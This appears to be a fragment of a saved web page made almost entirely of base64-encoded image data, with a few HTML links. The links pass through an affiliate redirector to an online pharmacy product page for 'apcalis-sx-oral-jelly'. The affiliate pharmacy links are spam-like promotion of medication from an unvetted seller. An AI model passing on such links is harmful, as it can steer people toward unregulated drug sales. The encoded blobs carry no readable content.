4ysf\/yvCcBVv3p7AfGmQCLWBOEEwF1rFSzdP4NHxBcyupRBRS6gI2RPtYvN\/kWSLewlkO3f1Z\/[base64]\/cZj5NvC5k+fxq2duuTxw9mYf\/uDso0xYZuvpaJhBFsFAyNeE1W7jsw\/M42T\/Ov7wzdPoCm2iZKaGOdB\/yjtWZFdhekLPhBNirml6cLRvm1sn4\/pqH9lSxmh2jtS\/n+hCgaA46CK5nW06lbZFF1nc4Pm981k3ZATkVXzkxCb29\/M3zRQmb0h45b0EimUdD4\/fwiPjd9GfqmJ5K4EfvB9H2ncbAdUmazvcIRI4DKzznge9b0HwSwgpLfzxuwfxS4cXkC9p6M82wrOrqV+DtvpvJFcyRHp+r6tbGmhyME72rpG9Wb3UNiFUZ5uoKOn7iTQi\/BxkVSXaMDHRqb4bfKfqTvUbVMEZ\/wweOVlGbjCLyq6A778TwZtXo+iOLuMzp2\/gYxM7hFxgcjaF33\/1NILs91\/76EXkKwFcW+4mgpH2bItSXHTJMKLmsVwI4HB\/CdtlFVNrCaQDZbZ5PG3XSl\/nDnhyYihywq\/WsFWPY3JxmFA3RnG2gjPZFSxWH2Hl0YFDp1UYbNuk5neQzCESJxG38tQwvss4c9yEHO7G4p0mXnk3iUq1jKeOv4PDw5orLda2A\/jehV68M5PGsd6rePbUJbK1h+bA43KGM1DOrirche0WJYY9x5YCvnFhAvlNEqalIRssIpJQxkpb3hFin3Lc6xeDNTLk\/kwJftGDuH+OYrCHMthCox1FWO2oQovVNiyHYVkh3XRbxrmpzcETjSX2+gpk3wHcnq7jB+ezCMrzeO7MVXRngtT\/Ct68HsVLF\/vJ3Hn81qOv4FDPEsVBC2\/cGsO7dw8wwTY0zg8b0xUNpq24EiYTXsWZvml0T9QR8Qt4eyqCRFCXS3LgYRlK6KMRIo9mKWjoCj66f4kS2INduiaNw2TaUgfLbdtFGZPB65QILurwNYewTLJqSr7F4Vaws9XA2cv98HMOPk21mU7GsV2y8d3z45he9uGB4ffw6Ng0Yr4KtsoSXr7yEbx2\/aArP0Tq7Xv04e4CDU+hEUMmtMKCSmyjAv77Oycwu6liOFXCnDd4Wqaw2ecnN1QsH4aT29Q6EZSp1w\/1FghnGV7IdivtBO\/oG6d9pLbomj5n4BzWNawGVekKb9iDqXkPqvU2njzwFpKxBPJFE\/\/[base64]\/5PeAuJhCeWqRr2v4HB6nt5YwnJexMKmhM8d\/RErJpNNQ\/iTdx\/GViXI6ze5rQac2J0CWejstNOqNjqf4c4B0cj2YKkUw9NHFwnRGv5idhgJIpGiCCFZkISAI7IMVjPKwFOBDc6A6Oojgy3iMKvptg9FR3iWA7VLKPWQ4MKUxGFuPXCi7yoCHhPTG2TRuk4nTQlshrBEY+\/BNj1vHZWaH9+7fAo79RBUqVN1N\/C9xQJ3gt\/bDNsFjY6SqrdVAkuTVU\/g6tI+7vAOVHYNC+iVnYmROCz5ahDf5EDFPD6MpUv0tlu8kOkG39BVjKXewecP\/Wf+URKKmoDiiTi+gSSuchMV1Jt+vD8\/yN\/1YqvELTcK0LRB1JrcvXaNgCChVA9QfbbdHbVc4ttLwCnSj5OxfiIxwxIQD7Rwcy2Ddxeo20zqMyuOXsKvJHH\/bdNuGKaUiJIHnpq4yj+KI8hqau0Q+912cd4vtxhMHd+\/[base64]\/AXaziTWS2EoJLxmq0a7uYqAQsPfijuQ1mlL414Cne9N+6cX\/3fhVBFreOBAFUm\/hulVP1aIlrpuV2ihhj4VTPhGW6ZCfF7G\/RRN+VqMPWki6i+zPQwG00\/Vp7ONLuIjg29gKD7jwutuM44mCVBkW9A0uj27uhNFLngd3ZEVd25en\/k4evxvkSTnaSVtXF875koEpz3b\/IWGJvF1R8k6J3nOqV4Hqtu8mOaAB\/+dGVjE1eUUFrbCeGtmEOWWH35Vx\/ScOkMhnzvpTUQf8HvaaBheXFgew1Khh8Fwi4wALqx8ktlOYHr7AVxdPYlCxYf+yDU8OHiOc3KLiRoo1hOoaUHXsDQphf32VRqRuxzWLVxeewg+YRFDqRW25gZlioqjPe\/QOr6Cg7lJaqS7butsVR3+UXkNRwsZbvBVmq40QeMj\/cs4RpFZbdIU0UnKMlUAQefubfNHpNlE0AxlfiXgNeltKWG9NpIcmtHMOrcYqLXj7jmnIlMD2VEsl4nhK6c5qBIGYle5YxewL\/keL6hx59KoaAn2ZhWHcheI8TXM74xiZcc5ZmnyZzHXx9aabDkrT1xfQn9iDePpq+iN3kFfbI3GZgPTmz1oMYG6JuBw9wptCwe3IDMOExO9m4gGdAq\/NApLu\/9FghWt2YHsP87E24T+Fh4dvUs94sXdfDdlrWMgvKyGD5JrWmg3mIxzArFSOYLLy8dRrFjoiczgSPc1JjLpBrhQ2Meq1hhEBF5xkwVZJBhIHPJBvDH7JK6tHcXFpRO4vSwTEAjbbIdEoEK2LeN7Nx5BnmilORzBJD45dht38nGcvd6Lm6s5epKOjL88H7NaW+v\/gjsQq9pS6FPRpKe3RuLaZX+9MXcIffEah7HKapqo6mk3+B+bRva\/[base64]\/ctYbQrj3REx9R6EmszxT+CWXi9YylNfVGTMy8k4pbf0SdH2Hd+r4XbWzkOskI5UUaxScWBTgLW32BMy\/3CcMlwszEGob2GoTRNEf1ruZXDIyMv07Qs4Yczj+Mvpz6Ntd2Me1zuegonULaKaTkIppPZTTS5Gg2JHngecXLT2RtDeH8hjTXOQN2Muorh3LV4wyjM\/yabusgEnAtSTtp2rxFMnwpR5W1Uw\/jBzBH4WPTThLCptRTCztm+FiXimy5c\/gSD8nNDF10T8sj4Oxx+8ojRjaPd57BW9OC\/Tf4TzBcGXa1vO4EycN2BShcyO187qNPi52pLQCZSxsMjS3j5Yha\/fOA80tE2gt7OYVixwfm80fpz6MWvOQeLVDL1zgOE2tLv1vLNoiM0pzcz9MMavvzw6yjWRKTIuKZZIRFtES5t4nabwq6Nps720dqoNG0mWMDz9\/8nkksDf\/b+b8AjbKGpsVc37qOE8DHhOnlB498SIglvjqdwAzdMF3Ea\/LpCje6nWPvig1cQ8jS56yn88OYgzHaLwdvoTVQxeSvC6mz9685RkIKOJ3bH06rYDEr39zzRH9txCcwRXhfW+jFXyPFmfnQFV1kp2j\/N63hLV7foJKUQt\/qLD\/4REt4FfOfyMxy0FCZSfwXVYzPpbcKhh4GCiaouWXWq3lkavbTTNjVWPsiiPXfqGt6e6cFOoY3DuduYKw4hG6mhO+l4iB7kb6++iPbmNzsPPdyjReeM0dkFyltj6\/22mXrcGwn3WKzIe3f245kT1yimdvHU4RuY2c65g6cQgSqaz22fZlvGsZ7LOJi5BApR3NgYJ+wNUlb7aN7LtKO7SDHxxWI3Nqsx9rtT\/XvBdyrfaEqu1v\/MsSk6tRZCUoWtF8bcRgD\/6MgcbWUKVRbhyhVz1i7ffN41xm4ChpNACp1jOveojvtZnKwKPc+nYqYqOrJXM\/Hkwbv4+uRJtKjLQ546IVWHKjddveRUN+ohGWVn3dmQhDrJqw8r1SFcWT2Ey4TYd+ZPYb2cIAR0+l9zZoafy5rg6qD7+1fw2NgCbizHYTSb+PbkfXh4+BrWGj2E9QhGcmX8cDLb1tamnwbadzon1J3F\/2v4YDk7Uc6jUblTFsc+15soo1Dz4cLCgGMecLRvDacHl7FQIiPvxtg6VQq6BqubgU7Blg4XSVo7JKV1tl03UchLDpHZPhRurjwwXXlQ0eHKhfuy2zRRK\/S8Fe5AFQnPNr7x18eRDtZxeKjinoQMpmt49WIvSnOLv00D9H\/cBy\/OOe7e+vCnlOrElz19x17sz5Y5C0H0xHbx2MEVVs+HEuVzTGXghSh1UpLzoLgHWslAyYW5zWqclQv+WO87A+hwiEN+uQiDDdYQVZuu5y1VVXfwU75disRNFqcbk9ODGO4rYV+uhtcu9WJzavZ3oN\/46s96wPHhj5hM6YJZN8sVoeuTvamKe6P5fARX1rrw6ftu4NzdETxz5AZeujGKpZ0YqtTvmiVTbvvoEeoM1AGCJpVWBeO5DcrgCvu7zkGv4y5V5eW5HCa6lpCkxr+znqIZynAHmxjJ1uh1FUKphu+f70NxbpHBr3y184jJ+Kn1c56RUbebxqRVK8zutLs\/EQyJqiPqdsoBrBdV\/MaDN\/CtS\/dhdrELH5uYds9DtyteHO9dZEJhwqwIn4dto9uY3UhQnRZxZSmNuaUUTgwt8\/eB2eUQ+qNlHBtYp2QP0DeEEQyL\/FsPXj6f0ZrL01+Cvvm7nTqXf9GHfJQY8HHg6zdRLb5W0\/xHNSXe3c9A6ppKIZfGleWcqylUoYImITLLPn54eAHlhoKjXas4mN3A8lbA5YGvfvw1tAiVsytZGvMioVhBoZjA3JYXqUgbPUkdIQq1a\/NpnL8gTpnbU5+H2fjuHsT\/fRO4954IbKCx9j\/bNdMqtFLHQtwN50FrmHPg8MFqgTBXCXLgNqgoLQ62hUuLGeSLXrbPNkmRMl1tI8Khv7mRxupGlpArI01iOr2vCEmhUs3HcP56qLl1e+NF1GZ\/nQM023kGaf7cBH7OWw36Oo9a3SMsee+ZlPu4aAyB\/n8uxNNPJ5NCJBZskj3bqLc87oOf\/bkiVFXCm7eyOEztnotpHGSBpsdHdKm5BwSbu2HEwi14SXQzm1HcXZLq1k7hJdQ2\/j3s5rUPntDfe4uD0+9L\/z8SUPbeO+F8LwzBF3kWodxnpVDwQCxkK9Gg7va9I\/qCrLiLQgzCScAj2+4xZbWl0NDIbB\/Jqhe1WdS2\/hytnW9SK890rmvtVf0fLAFj7z0U5t6bMJznS75RyL4zUCOn4PEN076lRY8UFkRRdd2DZWlW26pwcvPQmwvQKu+jXf8R\/eE0r6d3gpX3wjF\/oQT+rwADAM7DCOUtBGhAAAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" class=\"clcbl2 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-2.png%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" src=\"data:image\/png;base64,[base64]\/\/f\/aB0l\/3iEKInyeeWXlP1DHqlOXpHvyoNCfd1Raay5czBIoLqb\/g5TJgO7N4w91mYbDf7r\/wH4YwKqPV8J3nyiJ96QHYfj\/IxcDY3zs2LEfDhxQq1QESekM+mirFO2mk2aMDogN\/3\/nQU39BQ5BAZ1ly5bRJAmxPXLECBmDXv5gFUooO5Up\/T\/0IL+NwGsIgoDTigrLC6+8FJJVHZ\/nTvvnG3EPdI5r08aeV2IvtZi7JOsC7kUYov633RM+XS6X3W5vFRrK8eyxE8dHoJj7UzqFxcbojHqfz2dMijIkRct+hhD+v2UgESYoSLD6MHBwAMHH266VWjNzbXlFvvJab7Wbc3hpg1oXrmdCg40pMea0JEN8JEWSoh9uJARzJkly\/\/79T09+6tDhwyntUrxWe\/JbI\/u\/md7n\/p43iooyM8+HhYdjGZvuRevAcbcQk29hmCaqvnit7Kuj5ftO110tETi3gMBmitkQhk8JCdBGQDyjMZhSWkc91jP6yQFBSbFwmxdFiiB++eWXL7d8ERwcTNM0uJJWp1WrNdbaWoqmXnr5ZZPRiO7ho2UD+U0DM6zKzMtZ\/Hnp3jNen4tADIVVYBoEfgXuhUQOSbTcnMCIBE+TJEJAPhH5aL0xdkzvDnMnBibHCArOAQY98vCQi1lZZZaKD5Ytf33u6xeysjred58givIg\/hDnAST0x7y8tM2eqNAMfyuM5OnLf\/guHmSvsV1etOn6mj2il0VIw2BSlFgf8lGIlvQq0aSlAgwkTfEcK9a5sM0juFwqRPKIgX5FJIjIQxuN97\/[base64]\/m5cuCAIrcA6Hw1JR5WF9im3w75jp74kvguC8PkvODXanVax3UDQZ3DkpalT\/8AfTGBVDSRITFiyoeH2o7tLK75xllqRnH8OKgW4Psfx\/Hc2YsBBxGEKJR24cZAiaPTLuiYGhka20KoZB5F3WHCiPIPA2ka0vrXn1+Rez8i+dPftzYUHhqJGjNDQDIQ5psUevnk9Omjj80cc8Av\/Hwy2sJ+v1umvq6vJLaw5lVh85pxKk+GeGx08dodYy5YfOauOi7NfL1UEG3usL75VKNBrIj8pVxy8eHDaXd7IkVmPJRXSNj1\/8VEKfLiZGQxJKPiMI6SaU4TskPj\/oEtOmTd+9c8fEyZPr6+p\/+OGgiiIlXoREtmPf7qio6P8pbop\/i8vhBu4iIAnc3414j9VeceT8jRXbkJNNe29G9JAePC\/ICUXGaWiv4JF\/wjAtG9i07wx3QRWN1Bxy6x5MTV45PT4lUUPQvynNZGVlffTRR1ev5JSXl0M0URQIdZObFLrUqZ6J6Dbk+Gq12UTeCxoLZg0xTxJut+vGlsPX3tkYPWZA1\/deJNU0bmJ6Qmqw7i+vfuIosNAYrONR90lJXfvX+OR4NUH\/m6vdGKrZ2dnbtm0rKytjGCYqKgq8BnBKw2MdpXZdLriy4HPy1+3\/LAUK\/wRIQgkZ1boO00Z0PfJx5U95P458k3e4sQLHft\/D4FQkSVzfdezU6DcJwoRELxUTlLx1brsenSC1\/\/uPBAAC19z61VdzXpsDXgOnWq324MGDly9fHv74qOdR2x5CKMlhlmIHH\/s4vGdHXoD2wDnuDf4MkgFjp9N5atI7lJPv9+0SEvAWSZQcbZhgfWz2ki8wUhOQy0kc9bcn47t2YBDxmxYZujp2\/BjAjdfrJZSD5\/k9e\/YUl5RMnTK14xNDSJlsiCLHZy\/8gpd9Fkv4XlEXsiRCyKDX3\/\/lu14an35qKZYXT75Fvv32goJvT1z9aBtBarHo0o7q1un1iYFaPVaORhvdPXnB3fPnzj0++vG8q7kBBqOiQWQDfbn1K2CoX27Z0qpX57LTWVyxhUZa27XisIGdjTFh\/lCHR\/C8yDo8YFNBHivmWZZ1eQiakmTiJo9eUoibTCiUVAj2dZVWO0oqVEFG+S7GbJ2NhcVlaBC9rNNtyymkjTroAX7Gy7+RlKoL6CF5tAprxtAZ0TAv\/yc0UjN00MC0rPe\/gAmEd0uRFx5+U7zpINylgfKpdLFThhsDAxo9Hzccd88l8NRFixZxHK\/T6SVlBBzLQqDNf2v+tGnToEmw2RA+dbCk0Fcssdc3f99EAWCRE3589PXMhZ9BsIPGOznlvZ9nr0AkQcplEiUMwYiAqCRIGkLEcB0XfnXk7IwVQDU5H3dm6vId7SZ\/nzDh\/Fvrob27yHLy6QXOgnJZIWIEYQK\/wpBGCXgQL9M3Su4aPqRmQQDjM4cGp3404+qKL5wVNTJRdOSXV\/94kUJq0FCafl1je3dmZFUll\/4yMzN3\/Gv7Qw891Ld\/P5htI7I2tRdcgSls2\/b1saPHTCYjoeAbNID84HU4nn7m6bi4ODAfTRKtH+5u6ZHInr0mIVX53jOuGrs+2Oh3b5WWCerT4dra3Z3SJ9vLKsv+dbTblnQY65X1e0q\/PRHWPy35r2Npkry4bAutUnlsto7zp+jbRpoLYymVquzQmfwNX\/fb+bHE+7xOl+yVGpWpfQIFHoRQ2YmLeSu3GhJbSyQV1DUpbmS\/S6t2CB6WvVGGAg2p6ZM0eu1t4A3WjxvUs6hHhysrvuq+9CWi+qfLLrsNroKACh3WRQsiq6H1396av2L5BxPHPzluzNisCxcay4+\/VoAYcvknH63QqVQUqEGlfOj2uOMTE1b\/41Oz2exfGViwwGCzeWAHAYkUpt3ltfUXcm+VNBFKfPYx1ua0nMws232aCjO3HTvo6sbvLqWvDe3f+fKKz7Pf\/xpGWLL94JlXltZnFdAE4cwrKf32OCeKuvAQSm\/IenONLb84alB34CtcTX3h14d4n89VZT8+Nl3yCYgTLy1aW5txCUxm2X3y8nubPTZP7pINxbuONRO08tqrEUqeMbp4X4an0kZYT18CTxSBPZkCgru1Z9CtzJWamqrVaQ0GQ8bJk6MfG7Fpw0Y\/+t7W6WebPsvNy1Op1Y22Y2imbXLymDFjAgICGkmajlYH9k6VaA0tq3+h9kz2LXIpSQGJkeEPp11Zuq1o0774KcOgfdG+E5QhwFfrUplCHEeyoKHgkZLGDB+wczEpxylBYbXAcgHt4wef2xQzpv\/1jfsP9JnphSRNUxSpJinacaOIr6rvunRm9\/dnBMYlIU4eOSGi1sP79v9yvj4p3ldhbQmwZX0Z3KUdFRFcdOA0UZ9dDKoC3EcTHxoQH9E0sc9Ln9et5\/11dhvoL1EQX5v96pJFi\/2VAUE54HtVZdU\/163XqNSNv3K6Xa+nz1u9evXtaQ7hwKQYVYTJK4EKo+oulzRGvh\/k2r04tuTQCXuRpe2Tg+C6qU2Yx1FvbBcfO6J3fPp4Gac5wZASTSpRycOJxBEMXXPq0rV3N4WP7tv2+VH20greagf7iwIn+PiA9onahKjjkxacfGaJu9BCqZSl5XiKVvyEIaWbwv42RJXhSUeTIQ\/cV3boLOEqrpTLfgirIkMgIP30yO9peoNh3fp1cfHxHrebpmmjybRs2bIlixcD6JDkTUtu3LChtLRUpVI1pgMgDXqjAdo3XxtNgJEODVAyEukrq2tiO\/kIe7BLxP1pkY\/3NyVGw8A7zp0c0j81d8HaGz+cpo0G6J2KDaLNBrgFWUwdoFfFhUPioQL19Vb78cFzrny8rcuCaYaYMBiEPqE1AKnaoO6+dm7wg50CUmLoEC02yqtItA6hW8l+rYkJpwP0d0o8ML3g7u2918vxFmawxEFweEOfH95r1Ww9Sd22S3P+\/PnxY8dxPpai5Vt2h+PdRYumPz8dvoNphgwc5LQ5aAZgQYZ2j9cbER25Z+\/e0NDQ5k+1et3Hxy6w7z0jITowOXr4xfVEEzsKosi6fZANCEAzSSH5AnZWW9VGHa1V8wIPCQuTJAPpAkIUqIEgUQwFawW289U5CIqkDVroBCKEYwWVlhZY\/vjkt31l9bzD5XP7Htq7PLBttM\/jlZMjQ\/hYkSKQLMDvsD1VlldwaugbFGLlcjBEC1aRiMTNm6alpS14953ZL88ykDoIBr1G+87bb8fEtB7yyCNfbNliKa8wB5qVuBXgro9l0+e\/1aJ15NUjCXWgwQYiEMkZ9za8hxSv0WuaKEtI6sgYFuS\/QAOo3MofiPz1xKDbmzV2pRoM\/isDG810\/2CWPacQOjOnpajNMlBoNGqFu0laNXV3nkrpNISPoJA\/MSvGwHfYWJgwYcLxH3\/cvWOX0WgkKQpyePq89OCQkB3bd+j1+saoBOcaNmzYiMdG3IWxcizXnHn6qSBuKHRCBBL4DtXABnkuF66kW7B6O5FVKltgBn1kiCGqFXzlADcVZuj3DhD0zoIKRqPSNSxAC4MVwUk5ggrV8IiHJeUqnQB90q9zXuNz5\/\/976ER4T6fXOVSM0xtZdWUSU9Zq2uYhpUED9IYdHPmzb3LmsjlMks9iQgO8aogAxBf+aIkz6Xs5IXdSeP3dXl2d4\/n9iSNPzZ1ob\/GwMk5Tl5wGKwoP0WUgwioqSAnCjn5YqWmLVNlgROFE6+uLPz+rFyqEEGoN1BkGVMg6+EGsi5766kx8y+\/t+kuwttdZaeDdYQxJkI2NcKekkqQUfgOYgJ0+axZs1ifz+\/+4MM2m41UcOfm5pfTOX78k+3atbvT5i188TldbLUVEJpAkjoyyO8SsKrgVOqoVklvTNImtnHlFMa\/MCJ65AMwk4JdRwt3n8jZsNdpdbBe3+V1u+zF5ZzHe3HddldlLYCOy+7O+mjbT+lrK8\/mQOaozrhSsPqb7A+2Ws7mECDUMVm871TGzA\/ztx1p0ObInldyNv3T\/LXfSE5e5PGddKVsoKvFqiAToYsPU\/ZtJK6o2lttbbEQ4V+Hv0yamJrWxV9ahitgI\/HmngQG2RUYHORH7pa2E7DfQq6KGrHUDgaSEK+Na3XTfBj0jmiOCW83ZXh4\/1R1YEDKi6PjhveDR+b9Y\/uRUbNzl2wGj5Ec3vMz36\/Pus7ZHOdeWOa8UQYNLr238cqKrb4SS9XxTDh1VNUgVnLkFddlX4fT3M0HTjz1jsjz555fnvvJTnkVq21HH55Ttu1Y\/o4j1rxrlFrTsqdL8ppVnssJTGlNhPRszyORIRhfmbU2M1e4wwzhE3L5c9On8RzXvIHH4xk9bmxsmzZ3LgljDknWjIus3Q65QEREq54dG\/kRKWsjv1zEIC4hhkTFuzDPhKV0GPLzRkNwAIhLFW0kKIZQMSoqgFIIrS40HFe5wFNCH+4FI48b2kcdG9Jpzl\/aThkua8wt32lDgoM6x2tiQ4p2yG+S1Jy6YC+3DDiwYtgPK\/UJcaA5WjYQhnTM2s\/nhAzuTph7dVTRWk4OeL7qQCYrY8IdqxzDhg1v16E9RKIf6tBNLc4DeD\/z9DN3KYMBpLqA+v9wjlC0rcpgCkpr20IsK7q7sRPBy5k7J2rNekV2ysrUU1Jdc+Eax7pEhYdFDO15\/4a5jmLLiXFzBV5W+9gneqrsokJkCL1adHlpvSZuwsPJsyfLuS9AT\/Gco6jUabFytQ6CbDnEaIQt564Idld0\/zQisFNCcLc4QGwSqSzfnq+6WsQRN0vLzaFErVE\/OXGCDFUN4A3h6nK7BwwZnJiUeJeqCHRnyc63HbkCT2GRN7JvB11MeIuVY4GRAVhUrlAMKVJIYYYCExIQ3Df155c+\/HnOGlojM1tonPfpzsz3NrLVdabO7SG7YjVt6hB3YeG6y8u\/grspc59CNJX38a68dbuRRk4mkb06hT3W78ehrx0YNJN12kkN1SJEA9AWbdwX2bebKkAnl0VyPt2ZMeN9PWH2ivVx8yZ0W\/yCpuVMq7wWVln5yMBB1ppaiqb94MJy3Bfbtj7wwAN3yV8uiT89dVn5xu8ppOeQ64FtC9qMHYAb3NCfl+GZvlqb22I1JbcG+idxor2onKAoY5twkQe2Rrnq7I7LBfr4KI\/NHhAZSpn0gttXczFP8nLBXVMorYzKHkttfU5xYHIME24CEumx2CrOZxsjw4LuS6AImRhwHq765xxVKz0mGEZDGqLDm1PEkqxrJ8e89si+1YakSMyCwarrvu8x3VtglcdpVvc5\/GHrTm0JXpDLKLfRC+X3r782Z8O69YHmQKAfHo+7c5cue7\/bK2\/stvj6C5iawDmHMs4P\/[base64]\/5IuqOi549uZ2BhAw0CZeh3t\/\/5n2zAKK1HiFuuRXx3dePlONCf8rLM2RJf9q7vbt22ustV27dnti\/BNNC5e3ihjKqZtlM55bWrH5sIRBYXEhQ3oM\/m6pXH5SCrX4zy5L+2NC9nPlBZxLW\/bnzln70IEPzfe1ESSwDHmr6lxxOvvwwL9KHhosz0rOtoueTU2fpJLkwiTxG9\/ekZQKk1z9ZNkzcz+tWLFTwgZQskyQZtCPq8wd2hD30huIcs1XAkkqZa3afm3h5\/22\/i2qf9dbom\/BggV+amRs3YoJMhXuO0EiSoVUlUfOej2e4N4dQO9iv\/Zpqes7bnhiXFNvzXxpRdmabyDfQiLCBN\/jn\/OiHuwi8ELzqtsfsfXckrDzT6GmvPrs9KW1ezMe+nphSO\/7mm4cNmw9N1w6l77m4pLNWiKQlYsgnqBHundc9lxEh2SAMCwisnko\/VpPwMQledeBLMzIujh7jfdMrkRQhIg9yNV9+cyOr40Xm+LOb4qv\/2yjEfuHfVNY33wJBr7Xl1Xmr\/+m8PODEX3Tui+foQ423ibYb395AQjoL2+uy1q8mUFqkaAk0UEEBcZNfzRxyrDAuMgmm9AtC3+vJNbml+Sv2lWw+QBpc5FYAzIaa5i0pc91eGnkn\/sWYuP2kafOYS+2WDIuVh49575UaG6fmPLKE+G920MWI5rl4l8bSCkPg\/9fWbM769VVnJslsAa0NC85NcGhrcb2aj2sh7Fzkj4siCJosgkJ5HnWVVVXdSqr5NsM695Mtq6WxDqwJdBaIHpMZFTokM4gMim5xvnn7Dgrr42JHMsJlQ7W46OwaIwODR7UNWZ4b310qOQvEYEq\/G8M1OSo+OlK5osfV53PIrGaQloBIg55RZCoEcEBSRHa1mF0mEmiCMSLIOKcRRW+vEp3ZTWJRAKp5TfykMeHPBEDeyU8+6ggCLzL00hlfmfU\/If5Dku0imZ0GlUrkz6yFRMWpNKp8b\/1u5ZGCVyfJAifx5uzZk\/+yl2OwhIaBApiCPnFEeRFHOgprNSk\/Egv+ot8BC1JIIm8EOnGlJjkV8YlPD2UoSl07+SshvfvZAqp1JkIivw9Bmp6OGttRTsOF28+CgydZZ00YpQajoaUWZKohJiAwZEQxyNJqzWYeye1njg0dkRvtUkv\/vpVwHvERvi3ed6dDSTKZTmRwiTMkuc525Wi6tOXKzOy3dcr3QVVXotNLrQRWBVu0raJ0CeGhPdJDenZwdQ2Giis4H+\/5B6ggv\/h8V8CDABlA\/PYYSU5YgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-3.png%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" class=\"clcbl3 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-3.png%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" src=\"data:image\/png;base64,[base64]\/lP\/+5DcUwDPzHDOr\/0f7ScTa3uanGOHRoqJ9C8BtHe+5qU9p9H3IjQxvzpvnJ+V0CLedX3zn56RMArl1bhncVqGQwv2qsfDcX4LW40QeZLjV+TSRX3bJ077UTWsynLs0Y1j+oC7FUh0h2NIKj5e\/HgBe8Lt\/HKYtPQ4su9fHErgUVB33noz4LspaArQIEEhAGAsVDiD4mA48bnHpIPweS6D1HKs\/vzwee\/zsv9e3aFYhp+omp\/IpTvQ0aTMAFkAB4CVgwAMT1hfsv2B2ckOTdrTdqRj6ZkvmX9N9IvfVWf0MV\/pFqygYhB+weAnhiK9CKKct++uztCyCR5F5+PKmHf5dD+\/MViNNtHJWwAuwMUjbYwJu8BqFm57d89g5SMTV6SlxXhPrf11saUCCZvUxQKCduBf4+\/YXT4PaARLxhWXIXVY50Y4v91OlaiseJjJRThHoZ8DDx8WqxLIwEsBuYlD2Ywh9\/UVp4tBwdmz45tnecX1dFi3\/qdNZt+0uuZ1ZDoARcXtBbdx9bMCU9GiwA2r6cwGEOl3fxy2dBKMDZHW8O6rpdAa32Fy5+OhF\/wlI+q7vaBIEi0HMMBhsFVkYCVP9duGjB6ku2EizFnCnLSNVZv+4y+AvvPMPgCNEqn5igzSts+f5wJch5QFHkugfDxJuWGpLWN9C30Gh2bd1bBA4P4\/ROmKCNjZJfL9YfOVgGfh2e5vBwhPSypxLsDs\/m7fngJdE27bHoiBBJXpH++8MVILv9fBw2t0gpWDgjvr7RtnN3EYi4wGGnnF6RiDs0NSSpp\/\/P19tFc3utmHcceFzgUjYzYhPC8AMgi88rat2+PhvUErC6338t5eW3cj544zuAjsGs7\/9If0S75a+FH\/0Jp1QIlK1dNKnYFHf+qgEfvDYA1+XkNy+f9y1LFu7kATMR7ScHSje+fAig454sEBSIaC\/kNi5fcBhIJeSNHhmBaHccKP3zysN3v9okT9Ii2oPHqpcv\/RpA0V5MSeWUCydNiv74neFyMX0vS0VHyEDM6nuPV3erESCECv0d\/jbv1XNob2i0ZczsqZTxL6H\/xUFUnD\/4iUDEAwGKEH5GegSurNXZgA6kopWg8YfIAJAKqNgAUIu2\/uHstydv4oKSSiPwJKBSiBMjBiSpiZ1ancBRUz1wmRiEvqdB8oBg\/PtKPlpcDP5K9YCwpHiCsKrWDJwAKj4AVOLbr2bGDAvDqcJyA1B+ZCpYSp7DpckaBf\/zbdmDHz3sxPS8x7dKBR+4PvCU1dE2feBY9cX9xRAhB531nRUkjAsrDRgwTIPtidk98U1Wm8djdo0d2x2nivCVYpqpMs5f0e+ZqXEf7SnasiWPRGkD53xu49gR4UXlRnC5wcqJCpPJpQRYYYUBeBRzyzL4wcj5U+LsTo\/b6OzdhxiitMpI\/GN1oxu4bHwWVxhBwmNqTGMfj502Tmu1uz0GR+pgFm2ZAWOYuWXtPyJs8aye14r0H+4qbK0xQY\/Qa98Xb9qR\/+LcxLvQBqlEoOCB04OY6xpsvvZo0UpUi3y4aR48LS4qQlZWbbLUowM5YHK9\/\/pAqeTO7cjtNTorSQSL64EhYb17+L\/3xsAtW6+Bw42bDlYJ2wCgQR2e2CgZiSEPU4zeFvNAb1u1KOn+QaEdc+wGAsCn2d0x3eUkZC2uqnoL8LnQbF4+L3FIB4nu8TIl1UZA87VaHxnVbdo4DV58amLMfSMPWFodwBd\/eqDsXrShapFUJTLfNOOGTGbSALz67tW6rFrQBCDa9c\/3wSvZ15qQkzA4IZBeuTE7WC2yNNs1sX6zJ8bcrLc4muyY81SAqA\/LDUv\/eJGkAMkffsZIEupVdWYQ0mBx9tAo2cg0NaNZRTTQku37S7PymnFz6hDJopnxJOwRAC72eOOjFb4sMNVbQciFIBkSxNmcBqvRKVUIXpzXC8mvssZMnmOhu4VI2hKzu3zWnIQtr5yHQDE6Sd\/q8FMK7qD1VwpUcr7Z6UVekEl46Kt1b+VAsALKDYOmxg3sQ3i1CGPJ7qKEUvy8eXUWKVeMftDEFERbXm0mhggWY+l+cvnZWp21OLuBMGRjy\/xVwyLDpLin0ioT2a6Tq+lGfFtQZoRmO6iElJy\/d1v+XosLGEPE4B6IFt9ef8tCONZDx2sUbFyYoMUBEVI06L5t+ftsqASMyj5aRFtda\/aiDzkcrBTRbCD4hibEJ\/TbNPLdPRBAYICo0uUBpaCkyjjhmRNu3ArewOdueKFNPJVUmshtNOatlSARYKTRwwaQoLpR2ko8KeB6La6Tn5dgAiNJdPcXTnosed3KFF9WmzHUMRTFvJjusjbbmZ1UhJRBM+F70RA2auTAEF+KepoxCDm4mcgw4q7yahO4vSSJjE6iZ8mrmRGpwazVDIBolUJBkAh5\/[base64]\/C\/9LdYclBZeDxZ0YjkBl7Ghr+h2x3q9TDnuGGEYba8+l5SeFtLhuIetASxhvrx+MObJ7s25mK5rNudOHtOdpjlt5kDnW1zh8X6hQWLiW4xkGlnHOiI1YcaE6I47KSxrJZrc6cEUUMiIW\/KLW0HAA